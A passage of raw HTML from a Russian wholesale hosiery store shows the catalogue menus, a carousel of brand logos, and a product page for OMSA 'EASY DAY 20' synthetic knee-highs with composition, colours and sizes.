0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869Z" stroke="#048459"/>
</svg>					<span>Для детей</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-detey/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/termobele/">Термобелье</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-detey/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-detey/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
			</ul>
				</div>

				<div class="main-catalog__wrapper">
			<a href="/catalog/sale/" class="main-catalog__banner" >
			<div class="main-catalog__banner-bg">
				<img src="/upload/iblock/498/nlnhvynjpye5j07g2yenaba5zbhft1t4.jpg" alt="Метка"/>
			</div>
			<!-- <div class="main-catalog__banner-content">
				<span class="main-catalog__banner-title"></span>
				<p class="main-catalog__banner-description">Распродажа</p>
				<a href="/catalog/sale/" class="main-catalog__banner-link"> Смотреть </a>
			</div> -->
		</a>
	</div>

			</div>

			
	<div class="main-catalog__brands">
		<div class="main-catalog__brands-top">
			<span class="main-catalog__brands-title">Бренды</span>
			<div class="main-catalog__brands-buttons">
				<button type="button" class="main-catalog__button-prev">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>

				<button type="button" class="main-catalog__button-next">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>
			</div>
		</div>
		<div class="main-catalog__brands-list">
			<div class="swiper-container brands-swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2bd/sf62z95vby1qzz9be0h7jdkly4akho4k.png)">
								<a href="/catalog/brand/b00010/"
								   aria-label="ORHIDEJA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/a94/5r0wiwcyf3net2lllvyxgy5daerg2gq3.png)">
								<a href="/catalog/brand/b00119/"
								   aria-label="HUE"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2c5/fppxx9syac5y03ukr68vq9d4x7ausg3d.png)">
								<a href="/catalog/brand/b00123/"
								   aria-label="AMAREA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/91e/dt1jxdg19y9x254547t8cunh86n86sv5.png)">
								<a href="/catalog/brand/b00013/"
								   aria-label="JOLIDON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/417/hznzviod9az57l1uv5gbl0pneyjmlma9.png)">
								<a href="/catalog/brand/b00020/"
								   aria-label="BARBARA BETTONI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/b1a/zi21kzmi109lale2jixwd1nndod3agje.png)">
								<a href="/catalog/brand/b00039/"
								   aria-label="David"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d4a/be1i0fnawtefbmx5rt0d183c3z93vk38.png)">
								<a href="/catalog/brand/b00001/"
								   aria-label="OMSA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d2e/8orzy2qw3h55t5xxi747xdhrfnckzv92.png)">
								<a href="/catalog/brand/b00002/"
								   aria-label="FILODORO"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/92e/ardg5l5tru1uwzyqk20857qsyoiwq0z1.png)">
								<a href="/catalog/brand/b00003/"
								   aria-label="GOLDEN LADY"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/ea4/1lbusi3sghvtutjt2n2f6os824aitzw6.png)">
								<a href="/catalog/brand/b00004/"
								   aria-label="MINIMI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/fc7/0gjftilu5qjnc6h7is1girzxdc2huit1.png)">
								<a href="/catalog/brand/b00005/"
								   aria-label="PHILIPPE MATIGNON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/c27/px7469f5pljcvb3phb3625l3b9h7wsgi.png)">
								<a href="/catalog/brand/b00006/"
								   aria-label="SISI"></a>
							</div>
						</div>
									</div>
				<div class="swiper-pagination"></div>
			</div>
		</div>
	</div>

		</div>
	</div>
</div>
    </div>

    
    
    <div class="main ">
    <div class="wrap">
            <div class="page-top">
                            <link href="/bitrix/css/main/font-awesome.css?163947132028777" type="text/css" rel="stylesheet" />
<div class="breadcrumbs" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><a href="/"><img src="/local/templates/collant/images/svg/ico-home.svg" alt=""></a> —  
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/" title="Каталог" itemprop="item">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="1" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/dlya-zhenshchin/" title="Для женщин - Каталог" itemprop="item">
					<span itemprop="name">Для женщин - Каталог</span>
				</a>
				<meta itemprop="position" content="2" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/dlya-zhenshchin/noski-sinteticheskie/" title="Носки синтетические - Для женщин" itemprop="item">
					<span itemprop="name">Носки синтетические - Для женщин</span>
				</a>
				<meta itemprop="position" content="3" />
			</span>  —  <span class="bx-breadcrumb-item">OMSA GAMB. EASY DAY 20 (гольфы 2 пары)</span></div>                                    <div class="catalog-subtitle">Каталог продукции</div>
                                                </div>
            <div class="popup product-detail product-detail--static">
<script src="/local/templates/collant/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script>
$(document).ready(function() {
    make_popup_sliders();
    window.setTablesCellWidth();
});
</script>

<div class="product-detail__content">
    <div class="product-detail__top">
        <div class="product-name">GAMB. EASY DAY 20 (гольфы 2 пары), OMSA            </div>
        <div class="product-art">Арт. <span>SNL-315720</span></div>
        <div class="product-detail__left">
            <div class="product-detail__img">
                
                <div class="swiper-container gallery-top3 videoOn">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                                <img src="/upload/resize_cache/iblock/9ea/744_992_2/w1wfozc0o9zaurnbq992i0fpkf1ezj68.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" />
                            </div>
                                                							<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/313/744_992_2/190o9fr04c8x2hvgh0le3zl0w6klxhol.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" data-zoom-image="/upload/iblock/313/190o9fr04c8x2hvgh0le3zl0w6klxhol.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/fe2/744_992_2/3i83swi36s6ddfui3u2spczdrtop4czw.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" data-zoom-image="/upload/iblock/fe2/3i83swi36s6ddfui3u2spczdrtop4czw.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/b79/744_992_2/n0hikdx22xo8tvrraq72z7y5iasuwsc5.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" data-zoom-image="/upload/iblock/b79/n0hikdx22xo8tvrraq72z7y5iasuwsc5.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/3ff/744_992_2/jyg1ubr3403puxduhx3ka3vb2w4ex444.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" data-zoom-image="/upload/iblock/3ff/jyg1ubr3403puxduhx3ka3vb2w4ex444.jpg" />
							</div>
						
                                                                                                                                                            <div class="swiper-slide swiper--slide-kcv42"  data-swiper-image-color="kcv42">
                                        <img src="/upload/resize_cache/iblock/df9/744_992_2/vxryzkzqa6i2hnytrpsdt389iq2w7fq8.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" data-zoom-image="/upload/iblock/df9/vxryzkzqa6i2hnytrpsdt389iq2w7fq8.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv55"  data-swiper-image-color="kcv55">
                                        <img src="/upload/resize_cache/iblock/a2a/744_992_2/rnvfxk0ccg4ct6vh8gizptbn3c6axhbt.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" data-zoom-image="/upload/iblock/a2a/rnvfxk0ccg4ct6vh8gizptbn3c6axhbt.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv25371"  data-swiper-image-color="kcv25371">
                                        <img src="/upload/resize_cache/iblock/4c7/744_992_2/oy7curapnyi3glibsaf4y7h6kzh2aoyv.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" data-zoom-image="/upload/iblock/4c7/oy7curapnyi3glibsaf4y7h6kzh2aoyv.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv3912"  data-swiper-image-color="kcv3912">
                                        <img src="/upload/resize_cache/iblock/786/744_992_2/egp6uvod9qfful7hm1lonqnju9bgu6z5.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" data-zoom-image="/upload/iblock/786/egp6uvod9qfful7hm1lonqnju9bgu6z5.jpg"/>
                                    </div>
                                                                                    
                                            </div>
                    <div class="swiper-pagination"></div>
					                </div>
                </div><div class="product-detail__img-line">
                <div class="swiper-container gallery-thumbs3">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                                <img src="/upload/resize_cache/iblock/9ea/744_992_2/w1wfozc0o9zaurnbq992i0fpkf1ezj68.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" />
                            </div>
                                                							<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/313/744_992_2/190o9fr04c8x2hvgh0le3zl0w6klxhol.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/fe2/744_992_2/3i83swi36s6ddfui3u2spczdrtop4czw.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/b79/744_992_2/n0hikdx22xo8tvrraq72z7y5iasuwsc5.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/3ff/744_992_2/jyg1ubr3403puxduhx3ka3vb2w4ex444.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" />
							</div>
						                                                                                                                                                    <div class="swiper-slide" data-swiper-image-color="kcv42">
                                    <img src="/upload/resize_cache/iblock/df9/744_1200_2/vxryzkzqa6i2hnytrpsdt389iq2w7fq8.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv55">
                                    <img src="/upload/resize_cache/iblock/a2a/744_1200_2/rnvfxk0ccg4ct6vh8gizptbn3c6axhbt.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv25371">
                                    <img src="/upload/resize_cache/iblock/4c7/744_1200_2/oy7curapnyi3glibsaf4y7h6kzh2aoyv.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv3912">
                                    <img src="/upload/resize_cache/iblock/786/744_1200_2/egp6uvod9qfful7hm1lonqnju9bgu6z5.jpg" alt="GAMB. EASY DAY 20 (гольфы 2 пары), OMSA" />
                                </div>
                                                                                                        </div>
                    <div class="swiper-button swiper-button-prev"></div>
                    <div class="swiper-button swiper-button-next"></div>
                </div>
                </div>                    </div>
        <div class="product-text">Тонкие эластичные гольфы с комфортной резинкой и невидимым мыском. &#40;2 пары в упаковке&#41;</div>
    </div>
            <span class="product-composition">
            <span class="product-composition__title">Состав:</span><span class="product-composition__item">88% полиамид</span><span class="product-composition__item">12% эластан</span>        </span>
            <div class="product-count">
        <span class="product-composition__title">Упаковка:</span><span class="min">5 шт.</span><span class="max">50 шт.</span>    </div>

    <div class="product-auth">
            Для отображения цен необходима <a href="/personal/" data-fancybox data-type="ajax">авторизация</a>
        </div><div class="product-colors">
            <span class="product-composition__title">Доступные цвета:</span>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv42" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #bc9d82; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Caramello  (Бежевый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv55" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #aa7556; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Daino  (Бежевый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv25371" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #8b9197; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Fumo  (Серый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv3912" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #000000; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Nero  (Черный)	                </div>
                </a>
                </div></div><div class="product-sizes">            <span class="product-composition__title">Доступные размеры:</span>
            <div class="product-sizes__items"><div class="product-sizes__item">1/2 (S/M)</div><div class="product-sizes__item">3/4 (M/L)</div></div></div>        <div class="product__bottom-additional" style="margin-top: 15px;">
            <div class="product__bottom-item">
                <img src="/local/templates/collant/images/svg/product-additional.svg" alt="" class="product__bottom-icon">
                <a href="/catalog/line/kgr000000087/">Все товары линии BASIC(Носки и гольфы син)</a>
            </div>
            <div class="product__bottom-item">
                <img src="/local/templates/collant/images/svg/product-additional-half.svg" alt="" class="product__bottom-icon">
                <a href="/catalog/line/kgr000000087/collection/k672/">Все товары коллекции CLASSIC( Носки и гольфы синтетические)</a>
            </div>
        </div>
    </div>
</div><script>
    var product_prices = [];
</script>
            <!-- wrap-->
    </div>

    <!-- main-->
    </div>

    <div class="footer">
        <div class="footer-top">
            <div class="wrap footer-wrap">
                <a href="/" class="logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </a>
                <div class="footer-container">
                    <div class="footer-container__block">
                        <div class="footer-box">
                            <span>Телефон:</span>
                            <a href="tel:+74952255600" class="phone">
                                +7 (495) 225-56-00                            </a>
                        </div>
                        <div class="footer-box">
                            <span>Адрес</span>
                            Москва. Волгоградский проспект 43к3                        </div>
                    </div>
                    <div class="footer-container__block">
                        <div class="footer-menu">
                                                        
<ul>
<li>
			<a href="/catalog/" class="selected">Каталог</a>
		</li></ul>
                                                    </div>
                                                                            <ul class="footer-app__list">
                                <li class="footer-app__list-item">
                                    <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1"
                                       class="footer-app__list-btn footer-app__list-btn--play "
                                       target="_blank"
